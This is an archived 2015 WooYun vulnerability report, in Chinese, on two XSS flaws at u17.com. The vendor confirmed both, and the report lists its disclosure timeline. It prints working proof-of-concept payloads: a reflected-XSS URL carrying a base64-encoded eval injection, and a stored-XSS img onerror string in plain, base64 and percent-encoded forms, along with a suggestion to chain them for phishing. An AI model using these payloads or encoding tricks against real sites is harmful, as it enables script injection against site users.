漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0102833

漏洞标题:有妖气 XSS漏洞 两枚

相关厂商:u17.com

漏洞作者: 路人甲

提交时间:2015-03-23 11:26

修复时间:2015-05-07 11:58

公开时间:2015-05-07 11:58

漏洞类型:xss跨站脚本攻击

危害等级:中

自评Rank:10

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-03-23: 细节已通知厂商并且等待厂商处理中

2015-03-23: 厂商已经确认,细节仅向厂商公开

2015-04-02: 细节向核心白帽子及相关领域专家公开

2015-04-12: 细节向普通白帽子公开

2015-04-22: 细节向实习白帽子公开

2015-05-07: 细节向公众公开

简要描述:

一个存储XSS

另一个乌云忽略漏洞 反射型XSS(编码)

详细说明:



1 在 我的推荐中 有一推荐URL 功能

在发送请求时,url参数是base64_encode,解码后未做过滤,如下:

type=0&image_url=;&content=adsfadfasdf&title=adfadf&url=aHR0cDovL2FkZmFkamZhbHNkamYuYXNkZmFmLmNjYw==

///



2 反射型XSS 是在发送信息跳转当中,解码(base64)之后未作任何过滤,导致XSS。作用域:u17.com

http://user.u17.com/result.php?type=success&message=5Y%2BR6YCB55%2Bt5raI5oGv5oiQ5Yqf&url=aHR0cDovL3VzZXIudTE3LmNvbS9tZXNzYWdlL3NlbmRfYm94LnBocCI7ZXZhbChhbGVydChkb2N1bWVudC5kb21haW4pKS8vIjs=&time=3&user_id=5924569'&alert_type=0&value=

在上述URL中 url参数在解码之后未作任何转义及过滤,直接输出到页面及script标签中。对于任何一个用户来说,此URL完全是可信的,也没有影响程序正常功能。

漏洞证明:

可以把漏洞2 功能用在 功能 1 即 推荐URL 上,进行钓鱼XSS 操作。

1 URL

http://user.u17.com/i/ajax.php?mod=recommend&user_id=5960758&act=url&add=1&url_id=undefined

payload:

http://127.0.0.1"><img/src=x onerror="alert(1)

aHR0cDovLzEyNy4wLjAuMSI+PGltZy9zcmM9eCBvbmVycm9yPSJhbGVydCgxKQ==

%61%48%52%30%63%44%6f%76%4c%7a%45%79%4e%79%34%77%4c%6a%41%75%4d%53%49%2b%50%47%6c%74%5a%79%39%7a%63%6d%4d%39%65%43%42%76%62%6d%56%79%63%6d%39%79%50%53%4a%68%62%47%56%79%64%43%67%78%4b%51%3d%3d //编码后提交

图:

2 图:

修复方案:

grep -r -n base64_decode(

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:低

漏洞Rank:4

确认时间:2015-03-23 11:56

厂商回复:

感谢您提的bug,我们会尽快修复

最新状态:

暂无